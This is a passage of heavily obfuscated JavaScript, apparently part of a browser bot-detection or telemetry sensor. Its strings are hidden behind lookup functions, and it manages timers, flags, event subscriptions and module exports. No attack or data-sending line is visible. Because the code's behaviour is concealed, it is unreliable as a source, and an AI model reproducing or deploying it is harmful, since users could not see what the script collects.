Jn()[Fm(H55)],B7([],[][[]]))?Jn()[Fm(QX)].apply(null,[GD,UJ]):Jn()[Fm(jV)].apply(null,[kA,c55])](KX5))&&mQ(KX5,LD)){if(mQ(mv5,V3[Jn()[Fm(NX)].apply(null,[Ij,xf])]())&&mQ(KX5,mv5)){H75[XT()[CQ(OE)](jV,Ic,nW,LD,fB,O2)]=fC[Z4(typeof m4()[gf(Cw)],B7('',[][[]]))?m4()[gf(np)](nB,jN,RB):m4()[gf(wJ)](qk,JN,wJ)][ZO()[Mr(Ap)].call(null,Yl,Jk,Tf,RV)](function(){V85();},Nv(vB(KX5,mv5),SA));}else{H75[Z4(typeof XT()[CQ(YO)],B7(X4(typeof Jn()[Fm(RV)],B7('',[][[]]))?Jn()[Fm(jV)](w2,Tl):Jn()[Fm(k0)](Bz,mJ),[][[]]))?XT()[CQ(OE)](jV,Ic,Ut(Ut({})),LD,nh5,Im):XT()[CQ(Hf)](Pl,bb,rm,WL,O2,x2)]=fC[m4()[gf(np)].apply(null,[nB,jN,Ut({})])][ZO()[Mr(Ap)](cm,Jk,RB,RV)](function(){V85();},Nv(F05,SA));}}else{H75[XT()[CQ(OE)](jV,Ic,NV,LD,IA,nV)]=fC[m4()[gf(np)](nB,jN,ZA)][ZO()[Mr(Ap)](LD,Jk,d7,RV)](function(){V85();},Nv(F05,SA));}}if(X4(Zb5,Ut(Ut(dM)))){H75[Z4(typeof DL()[XQ(NX)],B7(Jn()[Fm(k0)](Bz,mJ),[][[]]))?DL()[XQ(HE)](vz,Vd5,wE,kz):DL()[XQ(sS)].apply(null,[Zv,sS,Yl,K9])]++;if(L8(H75[X4(typeof DL()[XQ(rm)],B7(Jn()[Fm(k0)].apply(null,[Bz,mJ]),[][[]]))?DL()[XQ(sS)].call(null,wE,Xh5,Tp,UF5):DL()[XQ(HE)].call(null,vz,Vd5,IV,kz)],sS)){H75[XT()[CQ(OE)](jV,Ic,w9,LD,WA,qr)]=fC[m4()[gf(np)].call(null,nB,jN,Ut(Ut([])))][ZO()[Mr(Ap)](wJ,Jk,Mz,RV)](function(){V85();},bV[TO]);}else{H75[XT()[CQ(OE)](jV,Ic,OE,LD,jV,Ut(Ut([])))]=fC[m4()[gf(np)](nB,jN,Tf)][Z4(typeof ZO()[Mr(Xw)],B7('',[][[]]))?ZO()[Mr(Ap)](Ut(Ut(LD)),Jk,nJ,RV):ZO()[Mr(Wt)](nW,TP5,Tp,G6)](function(){V85();},bV[tj]);H75[Z4(typeof DL()[XQ(Y6)],'undefined')?DL()[XQ(ck)](Az,Vd5,A8,CA):DL()[XQ(sS)].call(null,cL,WC5,k0,gA)]=Ut(Ut(g1));H75[DL()[XQ(HE)].call(null,vz,Vd5,lj,kz)]=LD;}}}else if(QA5){O75(dc5,QA5);}Wj.pop();};var lJ5=function(QHP){Wj.push(tU);var bPP=mQ(arguments[X4(typeof c4()[kf(C7)],B7([],[][[]]))?c4()[kf(Hf)](FW,UI):c4()[kf(LD)](dL,TO)],k0)&&Z4(arguments[k0],undefined)?arguments[k0]:Ut(g1);var NxP=mQ(arguments[c4()[kf(LD)].apply(null,[dL,TO])],bV[Df])&&Z4(arguments[bV[Df]],undefined)?arguments[Hf]:Ut(g1);var URP=mQ(arguments[c4()[kf(LD)].apply(null,[dL,TO])],sS)&&Z4(arguments[sS],undefined)?arguments[bV[BV]]:Ut({});var IFP=mQ(arguments[c4()[kf(LD)].apply(null,[dL,TO])],bV[Az])&&Z4(arguments[d7],undefined)?arguments[d7]:Ut(g1);var CYP=Ut(Ut(dM));var cxP=Jt5&&kGP(bPP,NxP,URP,IFP);var BX5=Ut(cxP)&&fHP(QHP);var jGP=O95();if(IFP&&Ut(cxP)){Wj.pop();return;}if(cxP){BW5();Gj5();BB5=B7(BB5,bV[k0]);CYP=Ut(dM);W3P--;fB5--;}else if(Z4(QHP,undefined)&&X4(QHP,Ut(dM))){if(BX5){BW5();Gj5();BB5=B7(BB5,k0);CYP=Ut(Ut(g1));}}else if(BX5||jGP){BW5();Gj5();BB5=B7(BB5,k0);CYP=Ut(dM);}Wj.pop();if(ZHP){if(Ut(CYP)){BW5();Gj5();}}};var fHP=function(GPP){var B3P=Q8(k0);Wj.push(Nw);var MYP=Q8(k0);var gs5=Ut(g1);if(Xv5){try{var Rq5=Wj.length;var wI5=Ut({});if(X4(H75[ZO()[Mr(CA)](FN,rL,Yb,NX)],Ut({}))&&X4(H75[DL()[XQ(ck)].call(null,Az,RX,sw,CA)],Ut(Ut(dM)))){B3P=fC[m4()[gf(d7)](sL,WH5,IA)](AV5(Fg5(),SA),jV);var m3P=vB(B3P,H75[m4()[gf(SV)].call(null,k0,wf,YX)]);MYP=ChP();var EX5=Ut(g1);if(X4(MYP,fC[Zr()[pV(O4)](S8,Im,RB,Ut(k0))][X4(typeof Jj()[jL(xf)],'undefined')?Jj()[jL(w9)](mL,ME):Jj()[jL(ZT)].call(null,TV,H55)])||mQ(MYP,LD)&&qH5(MYP,B7(B3P,THP))){EX5=Ut(Ut([]));}if(X4(GPP,Ut(Ut({})))){if(X4(EX5,Ut(Ut(dM)))){if(Z4(H75[XT()[CQ(OE)].apply(null,[jV,x4,O4,LD,fB,HQ])],undefined)&&Z4(H75[XT()[CQ(OE)](jV,x4,fB,LD,Tp,Y7)],null)){fC[m4()[gf(np)].apply(null,[nB,Rx5,CA])][Jj()[jL(gX)](Bj,Ql)](H75[XT()[CQ(OE)].apply(null,[jV,x4,Ew,LD,OE,YN])]);}H75[XT()[CQ(OE)].call(null,jV,x4,B4,LD,Az,Ut([]))]=fC[m4()[gf(np)](nB,Rx5,OL)][ZO()[Mr(Ap)](A9,GH5,wJ,RV)](function(){V85();},Nv(vB(MYP,B3P),bV[TO]));H75[DL()[XQ(HE)].call(null,vz,RX,Yb,kz)]=LD;}else{gs5=Ut(Ut({}));}}else{var lMP=Ut(Ut(dM));if(mQ(H75[m4()[gf(SV)].call(null,k0,wf,Ut(LD))],LD)&&L8(m3P,vB(F05,THP))){lMP=Ut(dM);}if(X4(EX5,Ut(g1))){var LgP=Nv(vB(MYP,B3P),SA);if(Z4(H75[XT()[CQ(OE)](jV,x4,YN,LD,QX,Ut([]))],undefined)&&Z4(H75[Z4(typeof XT()[CQ(IL)],B7(Jn()[Fm(k0)](VZ,mJ),[][[]]))?XT()[CQ(OE)](jV,x4,sw,LD,Az,Un):XT()[CQ(Hf)](m2,zp,nW,rA,d7,Mz)],null)){fC[m4()[gf(np)](nB,Rx5,Y6)][Jj()[jL(gX)](Bj,Ql)](H75[XT()[CQ(OE)](jV,x4,Ut({}),LD,hI,C7)]);}H75[XT()[CQ(OE)].call(null,jV,x4,Ut(Ut(LD)),LD,C7,qf)]=fC[m4()[gf(np)].call(null,nB,Rx5,RB)][ZO()[Mr(Ap)](BV,GH5,Ut(Ut({})),RV)](function(){V85();},Nv(vB(MYP,B3P),bV[TO]));}else if((X4(H75[m4()[gf(SV)].call(null,k0,wf,Ip)],Q8(k0))||X4(lMP,Ut([])))&&(X4(MYP,Q8(bV[k0]))||EX5)){if(Z4(H75[X4(typeof XT()[CQ(xf)],B7(Jn()[Fm(k0)](VZ,mJ),[][[]]))?XT()[CQ(Hf)](jV,zz,np,cl,Yl,Ut(LD)):XT()[CQ(OE)](jV,x4,fB,LD,Ip,ZA)],undefined)&&Z4(H75[XT()[CQ(OE)].apply(null,[jV,x4,Tn,LD,Wt,w9])],null)){fC[m4()[gf(np)](nB,Rx5,mL)][Jj()[jL(gX)](Bj,Ql)](H75[XT()[CQ(OE)].call(null,jV,x4,ft,LD,OL,mL)]);}gs5=Ut(Ut({}));}}}}catch(S5P){Wj.splice(vB(Rq5,k0),Infinity,Nw);}}if(X4(gs5,Ut(Ut(g1)))){H75[Jn()[Fm(Ew)](pD,XS)]|=gT5;}var HGP;return Wj.pop(),HGP=gs5,HGP;};var kGP=function(jv5,LX5,dX5,nPP){var dMP=Ut(Ut(dM));var Rs5=mQ(fB5,LD);Wj.push(w9);var IX5=mQ(W3P,LD);var f5P=jv5||dX5||nPP;var sYP=f5P?Rs5&&IX5:IX5;var f3P=f5P||LX5;if(Xv5&&f3P&&sYP&&H85(LX5)){dMP=Ut(Ut(g1));if(LX5){H75[Jn()[Fm(Ew)].call(null,qk,XS)]|=hJ5;}else if(jv5){H75[Jn()[Fm(Ew)].call(null,qk,XS)]|=mJ5;}else if(dX5){H75[X4(typeof Jn()[Fm(wk)],'undefined')?Jn()[Fm(jV)].call(null,rm,J2):Jn()[Fm(Ew)].call(null,qk,XS)]|=gJ5;}else if(nPP){H75[Jn()[Fm(Ew)].apply(null,[qk,XS])]|=KS5;}}var PFP;return Wj.pop(),PFP=dMP,PFP;};var ChP=function(){Wj.push(vU);var ts5=AK5(wV(gM5));ts5=X4(ts5,undefined)||fC[X4(typeof Jn()[Fm(wJ)],B7([],[][[]]))?Jn()[Fm(jV)](U2,Hw):Jn()[Fm(QX)](Ft,UJ)](ts5)||X4(ts5,Q8(bV[k0]))?fC[Zr()[pV(O4)](r5,Im,xf,nh5)][Jj()[jL(ZT)].call(null,wN,H55)]:ts5;var nX5;return Wj.pop(),nX5=ts5,nX5;};var AK5=function(r55){return GY5.apply(this,[k5,arguments]);};Wj.push(kv);qn[DL()[XQ(LD)](k0,jM5,YX,Tq)](zn);var nhP=qn(bV[Hf]);var dx5=new (fC[X4(typeof Jj()[jL(Az)],B7([],[][[]]))?Jj()[jL(w9)](Ex5,IY5):Jj()[jL(qr)].apply(null,[jB,Wt])])(dA);var HY5=Jn()[Fm(k0)](Zs,mJ);var Us=bV[jV];var t45=ZO()[Mr(Ip)](QW,g2,RB,vb);var Ip5=Z4(typeof m4()[gf(vz)],B7('',[][[]]))?m4()[gf(fB)](Hf,H9,Xw):m4()[gf(wJ)](VE,tX,RB);var qS5=m4()[gf(Ip)](FN,dc,NV);var v45=Zr()[pV(qr)].call(null,ql,HT,wJ,Gl);var GO5=Zr()[pV(fB)](XI,Az,Im,IV);var Oh5=Zr()[pV(RV)].call(null,fX,cm,k0,nW);var gM5=Zr()[pV(vz)].apply(null,[Mb,mJ,YO,fB]);var v3P=sS;var Wt5=Fr()[sn(ZA)](nV,sW,mL,Z2,k0);var vD5=Fr()[sn(w9)](qr,sS,BV,g55,lj);var XFP=Jn()[Fm(BV)](V2,nJ);var sf5=ZO()[Mr(Az)](TO,hW,Ut(k0),HE);var j3P=Jj()[jL(Ip)].apply(null,[pB,Gs]);var EB5=m4()[gf(O2)].call(null,Ip,EB,NX);var mV5=Jn()[Fm(Az)].apply(null,[AR5,BV]);var ZZ5=Z4(typeof c4()[kf(Df)],B7([],[][[]]))?c4()[kf(vz)](Gb,Hf):c4()[kf(Hf)].call(null,SM5,cw);var SD5=B7(XFP,sf5);var Nf5=B7(XFP,j3P);var Qq=fC[Z4(typeof Zr()[pV(np)],'undefined')?Zr()[pV(O4)](hH5,Im,ZA,A8):Zr()[pV(kL)].apply(null,[pE,ZQ,xf,QX])]((Z4(typeof Jn()[Fm(fB)],B7([],[][[]]))?Jn()[Fm(k0)](Zs,mJ):Jn()[Fm(jV)](VF5,Kw))[XT()[CQ(np)](Wt,Xq,O2,Bv,B4,np)](bV[qr]));var mD5=Jn()[Fm(k0)].apply(null,[Zs,mJ])[XT()[CQ(np)](Wt,Xq,Y6,Bv,OE,Ql)](Fr()[sn(wJ)].call(null,Ut(Ut(LD)),bC5,YN,lU,IV));var hxP=k0;var XCP=Hf;var TRP=d7;var RI5=w9;var kPP=Xw;var wYP=HT;var zGP=Hz;var LFP=bV[fB];var ls5=bV[RV];var gT5=V3[c4()[kf(O4)](ON,Ew)]();var F05=V3[m4()[gf(HE)](Tp,O9,SV)]();var THP=qj;var hJ5=V3[Z4(typeof c4()[kf(ZA)],B7([],[][[]]))?c4()[kf(Df)].call(null,zW,HQ):c4()[kf(Hf)].call(null,Lw,A2)]();var mJ5=V3[Jn()[Fm(OL)](Yn,HQ)]();var gJ5=bV[vz];var KS5=bV[O4];var wM5=[c4()[kf(BV)](E2,HE),m4()[gf(ck)](YN,gT,Ut(k0)),Zr()[pV(Df)].apply(null,[P55,jz,sL,qf]),m4()[gf(Y6)](jz,kE,fr),Fr()[sn(jV)](Ut(k0),t9,qj,O9,sS),m4()[gf(Im)](Ql,rI,Ut([])),Jj()[jL(O2)].call(null,sU,Dw)];var Is=[Jj()[jL(HE)](Z8,K9),Z4(typeof Fr()[sn(np)],B7([],[][[]]))?Fr()[sn(qr)].call(null,A8,J2,BV,CG5,w9):Fr()[sn(Wt)](Ip,gB,Im,Z6,kk),Jj()[jL(O2)](sU,Dw)];var DF5=Aj(Rg,[Z4(typeof m4()[gf(d7)],B7('',[][[]]))?m4()[gf(lj)].call(null,cm,Vb,sL):m4()[gf(wJ)](UR5,Y55,Ut([])),bV[k0],m4()[gf(ck)].call(null,YN,gT,Y6),bV[Df],ZO()[Mr(O2)](YN,Eq,nV,db),bV[BV],Z4(typeof Zr()[pV(sS)],B7([],[][[]]))?Zr()[pV(BV)](Yr,vb,lj,Ut(Ut([]))):Zr()[pV(kL)](gI,rX,jV,nV),bV[Az],Z4(typeof Fr()[sn(Wt)],B7([],[][[]]))?Fr()[sn(fB)](Az,gN,C7,kk,w9):Fr()[sn(Wt)](Yb,zF5,ZA,fX,rv),np,Jn()[Fm(OE)].apply(null,[P2,Nh5]),Wt,m4()[gf(jz)](OL,bb,Ut(Ut(k0))),ZA,m4()[gf(NX)](YX,NE,Ql),w9,DL()[XQ(ZA)](d7,Xq,YX,wL),wJ,Jj()[jL(ck)](Od5,fA),jV,DL()[XQ(w9)](qr,bb,Df,FW),qr,c4()[kf(Az)](Zx5,vb),fB,Jn()[Fm(Ip)].apply(null,[E15,vz]),RV,c4()[kf(OL)](Rv,rb),vz,Jn()[Fm(O2)].apply(null,[B35,wj]),O4,c4()[kf(OE)].call(null,KC5,tj),Df,ZO()[Mr(HE)](Gl,nc,ZQ,jz),BV,Jj()[jL(O2)](sU,Dw),Az,X4(typeof c4()[kf(O4)],B7('',[][[]]))?c4()[kf(Hf)](S2,Gb):c4()[kf(Ip)](KL,ZA),kL,Fr()[sn(RV)](jl,KA,wE,kl,np),OL]);var XA5=Ut(g1);var D55=Aj(Rg,[DL()[XQ(wJ)](Wt,Mw,Ql,tj),[Aj(Rg,[Jj()[jL(Y6)].call(null,X9,mB),m4()[gf(lj)].call(null,cm,Vb,YO),Jn()[Fm(HE)](Xz,HE),[m4()[gf(lj)].apply(null,[cm,Vb,YX]),m4()[gf(wj)](qI,Tc,NV),Jn()[Fm(ck)](UL,rA),m4()[gf(Xw)].call(null,k6,Qb,IA),Fr()[sn(vz)](A8,PO,WA,kk,ZA)]]),Aj(Rg,[Z4(typeof Jj()[jL(k0)],B7([],[][[]]))?Jj()[jL(Y6)](X9,mB):Jj()[jL(w9)](AX,gW),m4()[gf(ck)].call(null,YN,gT,jl),Z4(typeof Jn()[Fm(np)],B7('',[][[]]))?Jn()[Fm(HE)].call(null,Xz,HE):Jn()[Fm(jV)].call(null,nN,Ip),[m4()[gf(ck)].apply(null,[YN,gT,kL]),Jn()[Fm(Y6)](HA,B4)],X4(typeof Fr()[sn(qr)],B7(Jn()[Fm(k0)](Zs,mJ),[][[]]))?Fr()[sn(Wt)](Ut(Ut([])),pN,jl,UL,rU):Fr()[sn(O4)].apply(null,[O4,TX,sL,Ul,jV]),Aj(Rg,[Jj()[jL(Y6)].apply(null,[X9,mB]),c4()[kf(OE)](KC5,tj),Jn()[Fm(HE)](Xz,HE),[Fr()[sn(Df)](tj,Gc,Tf,Xq,ZA),c4()[kf(O2)].apply(null,[Vc,OE])]])]),Aj(Rg,[Jj()[jL(Y6)].call(null,X9,mB),X4(typeof ZO()[Mr(jz)],B7('',[][[]]))?ZO()[Mr(Wt)](Im,wb,A9,Gc):ZO()[Mr(O2)](qf,Eq,nJ,db),Jn()[Fm(HE)].call(null,Xz,HE),[m4()[gf(Y6)](jz,kE,nB)],Fr()[sn(O4)].call(null,Ew,TX,qI,Ul,jV),Aj(Rg,[Jj()[jL(Y6)].apply(null,[X9,mB]),Jn()[Fm(O2)](B35,wj),Jn()[Fm(HE)](Xz,HE),[Z4(typeof Fr()[sn(Hf)],B7(X4(typeof Jn()[Fm(jV)],B7('',[][[]]))?Jn()[Fm(jV)].call(null,w35,Zd5):Jn()[Fm(k0)].call(null,Zs,mJ),[][[]]))?Fr()[sn(Df)](TO,Gc,BV,Xq,ZA):Fr()[sn(Wt)].call(null,fr,jf,v0,ZI,SU),c4()[kf(O2)].apply(null,[Vc,OE])]])]),Aj(Rg,[Jj()[jL(Y6)].call(null,X9,mB),Zr()[pV(BV)](Yr,vb,IL,YO),Jn()[Fm(HE)].call(null,Xz,HE),[c4()[kf(HE)].call(null,S6,Df),ZO()[Mr(ck)](tj,Fk,v0,Yb),Zr()[pV(Az)](mN,OE,Tn,K8),X4(typeof Fr()[sn(Df)],B7([],[][[]]))?Fr()[sn(Wt)](NV,F2,K8,SI,CA):Fr()[sn(BV)].call(null,Df,nW,wE,Hw,Wt)]]),Aj(Rg,[Jj()[jL(Y6)].call(null,X9,mB),Fr()[sn(fB)](tn,gN,QX,kk,w9),Jn()[Fm(HE)](Xz,HE),[c4()[kf(ck)](z2,YO),Jj()[jL(Im)](Ll,Df),ZO()[Mr(Y6)](HQ,x6,jz,hI),X4(typeof m4()[gf(NX)],'undefined')?m4()[gf(wJ)](U9,Rk,sw):m4()[gf(rA)].apply(null,[Rc,Q9,Tp]),m4()[gf(QX)](ck,qc,Ut([]))]]),Aj(Rg,[Jj()[jL(Y6)](X9,mB),Jn()[Fm(OE)](P2,Nh5),Jn()[Fm(HE)](Xz,HE),[m4()[gf(Gl)](vz,r0,Ut({})),Zr()[pV(OL)](qm,Tp,IL,qr),X4(typeof Jn()[Fm(lj)],B7('',[][[]]))?Jn()[Fm(jV)](pv,kN):Jn()[Fm(Im)](jU,C7),X4(typeof Fr()[sn(k0)],B7([],[][[]]))?Fr()[sn(Wt)].apply(null,[B4,fz,YX,n9,Vc]):Fr()[sn(jV)].apply(null,[Mz,t9,nJ,O9,sS])]]),Aj(Rg,[Jj()[jL(Y6)](X9,mB),m4()[gf(NX)].call(null,YX,NE,Ut(Ut(LD))),Jn()[Fm(HE)].apply(null,[Xz,HE]),[m4()[gf(NX)](YX,NE,CA),Z4(typeof ZO()[Mr(NX)],'undefined')?ZO()[Mr(Im)].apply(null,[K8,WU,Sc,mJ]):ZO()[Mr(Wt)](SV,Rz,xf,ft)]]),Aj(Rg,[Z4(typeof Jj()[jL(Gl)],B7([],[][[]]))?Jj()[jL(Y6)].apply(null,[X9,mB]):Jj()[jL(w9)].call(null,Nb,A6),X4(typeof DL()[XQ(BV)],'undefined')?DL()[XQ(sS)](vL,hb,Mz,WX):DL()[XQ(ZA)].apply(null,[d7,Xq,Nn,wL]),Jn()[Fm(HE)](Xz,HE),[Z4(typeof DL()[XQ(np)],'undefined')?DL()[XQ(ZA)].call(null,d7,Xq,qf,wL):DL()[XQ(sS)].call(null,jM5,zE,Y6,cI),Z4(typeof Zr()[pV(Az)],B7('',[][[]]))?Zr()[pV(OE)](I55,Dw,Ut(LD),nW):Zr()[pV(kL)].call(null,TI,HE,kL,Wt)]]),Aj(Rg,[Jj()[jL(Y6)](X9,mB),Z4(typeof Jj()[jL(Ip)],'undefined')?Jj()[jL(ck)](Od5,fA):Jj()[jL(w9)](FI,Cv),Jn()[Fm(HE)].apply(null,[Xz,HE]),[m4()[gf(HQ)].apply(null,[ml,Vc,qj]),ZO()[Mr(lj)](YN,df,IA,QX)]]),Aj(Rg,[Jj()[jL(Y6)](X9,mB),m4()[gf(jz)](OL,bb,O4),Jn()[Fm(HE)](Xz,HE),[Jn()[Fm(lj)](Vc,jl)]]),Aj(Rg,[Jj()[jL(Y6)](X9,mB),DL()[XQ(w9)](qr,bb,tn,FW),Jn()[Fm(HE)].call(null,Xz,HE),[X4(typeof m4()[gf(O4)],B7([],[][[]]))?m4()[gf(wJ)].call(null,cW,RA,fr):m4()[gf(cm)](Dw,xX,Ut(LD))]]),Aj(Rg,[Z4(typeof Jj()[jL(Hf)],B7('',[][[]]))?Jj()[jL(Y6)].apply(null,[X9,mB]):Jj()[jL(w9)].call(null,hL,mB),c4()[kf(Az)].apply(null,[Zx5,vb]),Jn()[Fm(HE)](Xz,HE),[X4(typeof Zr()[pV(Xw)],B7([],[][[]]))?Zr()[pV(kL)](r35,II,Hf,YN):Zr()[pV(Ip)].call(null,xj,CA,Ut(Ut(k0)),BV)]]),Aj(Rg,[Jj()[jL(Y6)](X9,mB),Jn()[Fm(Ip)](E15,vz),Jn()[Fm(HE)].apply(null,[Xz,HE]),[X4(typeof m4()[gf(Wt)],B7('',[][[]]))?m4()[gf(wJ)].call(null,II,l6,Ew):m4()[gf(Im)](Ql,rI,Un),DL()[XQ(jV)](sS,mb,NX,Mc)]]),Aj(Rg,[Jj()[jL(Y6)](X9,mB),X4(typeof ZO()[Mr(O4)],'undefined')?ZO()[Mr(Wt)](Ut([]),FA,Ut(Ut(k0)),Cj):ZO()[Mr(HE)].call(null,ZQ,nc,Hf,jz),Z4(typeof Jn()[Fm(Az)],B7('',[][[]]))?Jn()[Fm(HE)](Xz,HE):Jn()[Fm(jV)](Tv,rc),[X4(typeof ZO()[Mr(np)],'undefined')?ZO()[Mr(Wt)].call(null,Ut(Ut({})),MW,O2,xv):ZO()[Mr(HE)](jz,nc,Gl,jz),XT()[CQ(ZA)].apply(null,[Wt,EE,RB,EU,qf,NX]),DL()[XQ(qr)].apply(null,[w9,Xq,tn,Tp])]]),Aj(Rg,[Jj()[jL(Y6)](X9,mB),X4(typeof Jj()[jL(Xw)],B7('',[][[]]))?Jj()[jL(w9)](dW,Qz):Jj()[jL(O2)](sU,Dw),Jn()[Fm(HE)](Xz,HE),[Jj()[jL(O2)](sU,Dw),DL()[XQ(fB)](Hf,Ac,vz,TX)]]),Aj(Rg,[Z4(typeof Jj()[jL(jz)],'undefined')?Jj()[jL(Y6)].call(null,X9,mB):Jj()[jL(w9)](I6,U2),Z4(typeof m4()[gf(Hf)],B7('',[][[]]))?m4()[gf(lj)](cm,Vb,Ut(k0)):m4()[gf(wJ)].call(null,jc,lb,C7),Jn()[Fm(HE)](Xz,HE),[m4()[gf(Tp)](NV,H9,LD),DL()[XQ(RV)](Hf,WX,Wt,s35)]]),Aj(Rg,[Jj()[jL(Y6)].call(null,X9,mB),m4()[gf(ck)].call(null,YN,gT,Ut(Ut(LD))),Z4(typeof Jn()[Fm(ZA)],B7('',[][[]]))?Jn()[Fm(HE)].call(null,Xz,HE):Jn()[Fm(jV)](Ap,nE),[Jj()[jL(lj)](Y15,OE),c4()[kf(Y6)].call(null,hP5,K9)]]),Aj(Rg,[Jj()[jL(Y6)].call(null,X9,mB),c4()[kf(Ip)](KL,ZA),Jn()[Fm(HE)](Xz,HE),[Z4(typeof c4()[kf(Hf)],B7([],[][[]]))?c4()[kf(Ip)](KL,ZA):c4()[kf(Hf)](SX,tj)]])]]);var fxP={};var C3P=fxP[Jn()[Fm(fB)](nv,nV)];var jPP=function(){var mRP=function(){xM5(B,[this,mRP]);};Wj.push(sM5);KG5(mRP,[Aj(Rg,[Fr()[sn(Xw)](Un,Tf,A9,jw,sS),c4()[kf(Ew)](ZE,A9),DL()[XQ(k0)](np,t9,A8,tn),function dCP(IHP,bX5){if(Ut(C3P.call(fxP,IHP)))fxP[IHP]=[];Wj.push(nU);var NgP=vB(fxP[IHP][c4()[kf(np)](LN,Tn)](bX5),k0);var xMP;return xMP=Aj(Rg,[c4()[kf(nW)].apply(null,[bI,lj]),function vxP(){delete fxP[IHP][NgP];}]),Wj.pop(),xMP;}]),Aj(Rg,[Fr()[sn(Xw)].call(null,XS,Tf,Sc,jw,sS),XT()[CQ(OL)](ZA,UA,Ut(k0),sw,qI,k0),X4(typeof DL()[XQ(vz)],'undefined')?DL()[XQ(sS)](MW,mJ,NX,TU):DL()[XQ(k0)](np,t9,tj,tn),function fq5(jYP,pv5){Wj.push(C7);if(Ut(C3P.call(fxP,jYP))){Wj.pop();return;}fxP[jYP][c4()[kf(jz)].apply(null,[R2,rm])](function(DRP){DRP(Z4(pv5,undefined)?pv5:{});});Wj.pop();}])]);var Dv5;return Wj.pop(),Dv5=mRP,Dv5;}();var H75=Aj(Rg,[Jn()[Fm(Ew)].call(null,P2,XS),bV[Hf],X4(typeof m4()[gf(tn)],B7([],[][[]]))?m4()[gf(wJ)](zb,cl,Ut(LD)):m4()[gf(SV)](k0,Jz,QX),Q8(k0),ZO()[Mr(CA)](Ut({}),jp,Ew,NX),Ut({}),XT()[CQ(OE)](jV,EE,nh5,LD,lj,Ut({})),undefined,DL()[XQ(HE)].call(null,vz,Mw,O2,kz),LD,DL()[XQ(ck)](Az,Mw,Tf,CA),Ut(Ut(dM))]);var DR5=Aj(Rg,[c4()[kf(Mz)](Iw,rA),Ut({})]);var RF5=Jn()[Fm(k0)].apply(null,[Zs,mJ]);var qF5=LD;var gs=LD;var G35=Jn()[Fm(k0)](Zs,mJ);var R35=LD;var M55=bV[Hf];var px5=LD;var bY5=Jn()[Fm(k0)].apply(null,[Zs,mJ]);var jY5=LD;var Ds=LD;var Lv=V3[X4(typeof Jn()[Fm(kL)],B7('',[][[]]))?Jn()[Fm(jV)](kB,Gl):Jn()[Fm(NX)](Uw,xf)]();var Eg5=Jn()[Fm(k0)].call(null,Zs,mJ);var GM5=LD;var Xg5=LD;var E35=LD;var ZC5=LD;var QY5=LD;var EP5=bV[Hf];var DC5=H55;var rM5=Cw;var gh5=YX;var vv=V3[c4()[kf(vS)](bX,Pf)]();var FH5=ck;var BF5=ck;var UC5=ck;var wP5=Q8(k0);var gG5=LD;var HR5=Jn()[Fm(k0)](Zs,mJ);var d55=ck;var cC5=LD;var NP5={};var v55=ck;var pK5={};var bD5=Us;var x45=Qq;var Cj5=LD;var xD5=k0;var Y85=ZO()[Mr(np)](IL,Vw,tj,BV);var Wr5=Z4(typeof Jn()[Fm(Ew)],'undefined')?Jn()[Fm(k0)](Zs,mJ):Jn()[Fm(jV)].call(null,FI,X9);var EQ5=Q8(k0);var hFP=Aj(Rg,[Jn()[Fm(sS)](AI,cm),function(){return GY5.apply(this,[zP,arguments]);},m4()[gf(d7)](sL,DW,jz),function(){return GY5.apply(this,[cZ,arguments]);},c4()[kf(ZA)].call(null,QP,Dw),Math,ZO()[Mr(qr)](fr,jX,A9,vI),document,m4()[gf(np)](nB,XC5,Tf),window]);var GGP=new BF();var Lh,SG,cM,Cg;GGP[ZO()[Mr(fB)].apply(null,[Un,cx5,Ut(Ut(k0)),cm])](hFP,ZO()[Mr(RV)](W9,Bc,ck,fA),LD);({Lh:Lh,SG:SG,cM:cM,Cg:Cg}=hFP);qn[Jj()[jL(fB)](t6,hI)](zn,ZO()[Mr(QX)].apply(null,[tj,TW,HE,wj]),function(){return H05;});qn[Jj()[jL(fB)].apply(null,[t6,hI])](zn,Jj()[jL(Cw)](lE,UJ),function(){return Tt5;});qn[Jj()[jL(fB)](t6,hI)](zn,Z4(typeof c4()[kf(Y7)],B7([],[][[]]))?c4()[kf(YN)].apply(null,[lw,E6]):c4()[kf(Hf)].apply(null,[Wt,jA]),function(){return Xt5;});qn[Jj()[jL(fB)](t6,hI)](zn,Zr()[pV(Tf)](d35,wE,wc,Y7),function(){return Qm5;});qn[Jj()[jL(fB)].apply(null,[t6,hI])](zn,Jj()[jL(Pf)](DW,Kv),function(){return pE5;});qn[Jj()[jL(fB)].apply(null,[t6,hI])](zn,Fr()[sn(qf)](Ut(Ut(LD)),MY5,Gl,Mw,w9),function(){return Xm5;});qn[Z4(typeof Jj()[jL(ZQ)],'undefined')?Jj()[jL(fB)](t6,hI):Jj()[jL(w9)](Aw,X2)](zn,X4(typeof m4()[gf(jz)],B7('',[][[]]))?m4()[gf(wJ)](xC5,Ac,tn):m4()[gf(Nh5)].apply(null,[GE,bb,kL]),function(){return JN5;});qn[Jj()[jL(fB)](t6,hI)](zn,X4(typeof Jj()[jL(vz)],B7([],[][[]]))?Jj()[jL(w9)](d9,xY5):Jj()[jL(UJ)](f4,vz),function(){return w65;});qn[X4(typeof Jj()[jL(qr)],'undefined')?Jj()[jL(w9)].call(null,sS,fz):Jj()[jL(fB)](t6,hI)](zn,Zr()[pV(wc)](Hk,x2,C7,ZQ),function(){return Vk5;});qn[Jj()[jL(fB)](t6,hI)](zn,Z4(typeof ZO()[Mr(Ib)],'undefined')?ZO()[Mr(Cw)].apply(null,[Mz,T5,jz,IV]):ZO()[Mr(Wt)](Ut([]),ZX,A9,pw),function(){return Sm5;});qn[Jj()[jL(fB)](t6,hI)](zn,Jj()[jL(Xc)](U0,nW),function(){return EU5;});qn[X4(typeof Jj()[jL(vb)],'undefined')?Jj()[jL(w9)](Yz,FQ):Jj()[jL(fB)].call(null,t6,hI)](zn,Jn()[Fm(nJ)].call(null,fE,dJ),function(){return Lz5;});qn[Jj()[jL(fB)](t6,hI)](zn,Jj()[jL(Dw)](mU,NU),function(){return QK5;});qn[Jj()[jL(fB)](t6,hI)](zn,XT()[CQ(IV)](jV,mU,Yl,Il,K8,Tf),function(){return cf5;});qn[Jj()[jL(fB)](t6,hI)](zn,Z4(typeof c4()[kf(NX)],B7([],[][[]]))?c4()[kf(jl)](Jk,E55):c4()[kf(Hf)](rX,zk),function(){return OU5;});qn[Jj()[jL(fB)].call(null,t6,hI)](zn,Jj()[jL(CX)].call(null,m6,Cw),function(){return NW5;});qn[Jj()[jL(fB)].apply(null,[t6,hI])](zn,Jj()[jL(hB)].call(null,OX,gv),function(){return 